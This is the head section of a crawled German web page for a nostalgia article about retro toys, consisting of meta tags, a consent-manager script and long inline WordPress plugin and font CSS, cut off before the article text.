

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wisst-ihr-noch.de/90er/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594/
body_size: 52563
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="de-DE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]--> <!--[if IE 7]><html id="ie7" lang="de-DE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]--> <!--[if IE 8]><html id="ie8" lang="de-DE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html class="no-js" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /><meta name="robots" content="index, follow, max-image-preview:large"/><meta property="fb:app_id" content="161959737623689" /><link rel="shortcut icon" href="/favicon.ico" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-navbutton-color" content="#009BAF"><meta name="theme-color" content="#009BAF"><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="12 Retro-Spielzeuge, die du nicht kennst, wenn du unter 22 bist!" /><meta property="og:description" content="Kaum etwas hat in der Kindheit eine größere Bedeutung als das Spielzeuge, mit denen wir uns stundenlang beschäftigt haben. Autos, Puppen und Co. waren nicht nur Gegenstände, sondern Freunde, die aus unserem Leben nicht wegzudenken waren. Und wenn wir diese Freunde aus unserer Kindheit Jahre später wieder sehen, werden wir direkt wieder in unsere Grundschulzeit […]" /><meta property="og:url" content="https://www.wisst-ihr-noch.de/90er/12-retro-spielzeuge-die-du-nicht-kennst-wenn-du-unter-22-bist-89594/" /><meta property="og:site_name" content="www.wisst-ihr-noch.de" /><meta property="article:published_time" content="2019-08-02T15:01:34+02:00" /><meta property="article:modified_time" content="2019-08-02T15:01:34+02:00" /><meta property="og:image" content="https://www.wisst-ihr-noch.de/wp-content/uploads/2019/07/b-retro-spielzeuge.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="628" /><meta name="twitter:card" content="summary_large_image" /><link rel="pingback" href="https://www.wisst-ihr-noch.de/xmlrpc.php" /><meta name="verification" content="497a8e3eb88ff2e524ace7b207da03d7" /><meta property="fb:pages" content="228493444196166" /><script src="https://cloud.ccm19.de/app.js?apiKey=5eb0770166de83a9ef75a2a2ced62b6ed8242629e88b361d&amp;domain=6852bc43079638f9330456d2" referrerpolicy="origin"></script><script>var et_site_url='https://www.wisst-ihr-noch.de';var et_post_id='89594';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.captcha-image{border:1px solid;padding:10px;display:inline-block;text-align:center}.cf7ic_instructions{display:block}.captcha-image .cf7ic_instructions span{font-weight:700}span.captcha-image>label{display:inline-block !important;position:relative;width:auto !important}.captcha-image svg{padding:5px;width:35px;height:35px;box-sizing:border-box}.captcha-image label>input+svg{cursor:pointer;border:2px solid transparent;position:relative;overflow:hidden}.captcha-image label:nth-child(2),.captcha-image label:nth-child(3){margin-right:5px}.captcha-image label>input:checked+svg,.captcha-image label>input:focus+svg{border:2px solid red}span.wpcf7-form-control.wpcf7-cf7ic{border:none}.kc_captcha{display:inherit}.cf7ic-style1{border:1px solid;padding:10px;display:inline-block;text-align:center}.cf7ic-icon-wrapper{font-size:inherit}.cf7ic-style1 .cf7ic-icon-wrapper .fa,.cf7ic-style1 .cf7ic-icon-wrapper svg{font-size:inherit;border-color:inherit}body .cf7ic-style1 .cf7ic-icon-wrapper svg{width:1em;height:1em;fill:currentColor;box-sizing:content-box !important}.woocommerce .captcha-image .cf7ic-icon-wrapper label,.woocommerce-page .captcha-image .cf7ic-icon-wrapper label,.captcha-image .cf7ic-icon-wrapper label{display:inline-block;width:inherit;vertical-align:text-top}.captcha-image label>input{opacity:0 !important;width:0 !important;height:0 !important;min-width:0 !important;min-height:0 !important;margin:0 !important;padding:0 !important;border:none !important;position:absolute !important}.captcha-image label>input+*{position:static;cursor:pointer;border-width:2px;border-style:none;border-color:transparent;padding:7px}.captcha-image label>input:checked+*,.captcha-image label>input:focus+*{padding:7px;border-width:2px;border-style:solid}.cf7ic-special{opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;left:0;width:200px}.cf7ic-loader,.cf7ic-loader:before,.cf7ic-loader:after{border-radius:50% !important;width:2em !important;height:2em !important;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:cf7ic-load 1.2s infinite ease-in-out;animation:cf7ic-load 1.2s infinite ease-in-out}.cf7ic-loader{display:block;color:#444;font-size:10px !important;margin:4.8em 6em !important;position:relative !important;text-indent:-9999em !important;-webkit-transform:translateZ(0) !important;-ms-transform:translateZ(0) !important;transform:translateZ(0) !important;-webkit-animation-delay:-.16s;animation-delay:-.16s}.cf7ic-loader:before,.cf7ic-loader:after{content:'';position:absolute;top:0}.cf7ic-loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.cf7ic-loader:after{left:3.5em}@-webkit-keyframes cf7ic-load{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}@keyframes cf7ic-load{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}.ai1ic-fields{height:0 !important;display:block;overflow:hidden !important}body .ai1ic-fields input{position:absolute;transform:scale(0)}.cf7ic-wpf{margin-bottom:30px !important}.cf7ic-wpf .captcha-image label{width:35px !important}.cf7ic-wpf .captcha-image label i{width:35px !important;text-align:center}.cf7ic-wpf .captcha-image .cf7ic-icon-wrapper{display:block;text-align:left !important}
#hyvyd-video-box .inside{padding:0 2px 2px;line-height:1.2;font-size:12px}#hyvyd-video-box select{display:none}.column-thumb{width:10%;text-align:left}.column-status{width:7%;text-align:left;padding-left:0 !important}.column-category{padding-left:0 !important;width:15%}.column-category .post-category{width:144px}.column-date{width:15%;padding-left:0 !important}.column-thumb .thumb{width:65px}#posts-filter #query{float:left;width:222px}.loading{background:url(//www.wisst-ihr-noch.de/wp-content/plugins/wp-hyvyd-video/assets/css/../images/ajax-loader.gif) no-repeat scroll center top transparent;width:24px;height:24px;position:absolute;left:50%;top:64px;display:none}.in-load{opacity:.2}#search-submit{width:67px}#bulk-submit{width:67px}.column-channels{width:10%}.my-new-list li{height:auto!important;padding:0 0 0 77px!important;position:relative;border-bottom:1px solid #eee;cursor:unset!important}.my-new-list .link{float:right;text-decoration:none;border:1px solid #0073aa;border-radius:20px;padding:2px 4px;line-height:14px;margin:2px 0}.my-new-list .date{font-style:italic}div.hyvyd-header{height:auto!important}div#video_list{border:0 none;height:250px;overflow:auto;margin:6px 0}div#video_list li img{position:absolute;left:2px;top:2px;width:70px;height:auto;cursor:pointer}div#hyvyd-loading{width:100%;height:100%;background-image:url(//www.wisst-ihr-noch.de/wp-content/plugins/wp-hyvyd-video/assets/css/../images/ajax-loader.gif);background-position:center center;background-repeat:no-repeat}div.search-panel{background-color:#eee;padding:5px}.hyvyd-header #query{padding-right:25px;width:135px}.search-append{display:inline-block}.hy-search-icon{background:url(//www.wisst-ihr-noch.de/wp-content/plugins/wp-hyvyd-video/assets/css/../images/ss2.jpg) no-repeat scroll 2px top transparent;border-left:1px solid #979797;display:block;height:20px;width:60px;cursor:pointer;background-size:contain}.nav{position:relative}.match-item{height:30px;line-height:24px}.match-title{float:left;width:100px}.wp-category,.cp-category,.cp-tag,.cp-text{float:left;width:200px}.match-it{line-height:27px}.log-area{border:1px solid #e3e3e3;height:500px;overflow-y:scroll;padding:10px}.column-tags{width:10%}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.hidden{display:none}.cf7-taks-type{list-style:none;margin:0;padding:0}.cf7-taks-type li{list-style:none;margin:0;padding:0;display:flex}.cf7-taks-type li>div{flex:1}.cf7-taks-type li .cf7-fileprogressBar{flex:2}.cf7-dragandrophandler{border:2px dashed #92aab0;width:100%;height:200px;color:#92aab0;text-align:center;vertical-align:middle;padding:10px 0 10px 10px;font-size:200%;position:relative}.cf7-dragandrophandler-inner{overflow:hidden;white-space:nowrap;width:100%;text-overflow:ellipsis;text-align:center;line-height:40px;padding-top:15px}.cf7-drop-progressBar{width:100%;border-radius:5px;overflow:hidden;display:inline-block;margin:0 10px 5px 5px;vertical-align:top;flex:6 !important}.cf7-drop-progressBar div{height:auto;color:#fff;text-align:right;line-height:22px;width:0;background-color:#0ba1b5;border-radius:3px}.cf7-drop-statusbar{min-height:25px;width:100%;padding:10px 10px 0;vertical-align:top;display:flex;background:#f6f6f7;margin:10px 0;border:1px solid #9fa4ac}.cf7-drop-statusbar:nth-child(odd){background:#ebeff0}.cf7-drop-statusbar>div{width:100% !important;flex:4}.cf7-drop-filename{display:inline-block;vertical-align:top;width:100%}.cf7-drop-filesize{display:inline-block;vertical-align:top;color:#30693d;width:100%;margin-left:10px;margin-right:5px}.cf7-drop-abort a{text-decoration:none !important;display:inline-block;border:1px solid #34495e;padding:0 10px;border-radius:3px;background:#fff}.cf7-drop-filesize,.cf7-drop-abort{flex:1 !important}.cf7-drop-remove{flex:1 !important}.cf7-drop-remove a{text-decoration:none !important;display:inline-block;background:#f7f7f8 url(//www.wisst-ihr-noch.de/wp-content/plugins/contact-form-7-drop-files/frontend/css/../images/trash.png) center no-repeat;text-indent:-999999px;width:25px;height:25px;border:1px solid #34495e}.cf7-drop-remove a:hover{opacity:.8}.cf7-text-browser a{display:inline-block;background:#6381e6;padding:10px 20px;border-radius:4px;text-align:center;font-weight:700;vertical-align:top;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;text-decoration:none !important;color:#fff !important;font-size:18px}.cf7-text-browser a:hover{opacity:.8}.cf7-text-drop{font-size:35px;font-weight:700}.cf7-drop-progressBar.cf7-text-error{border:none;color:red}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v5/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 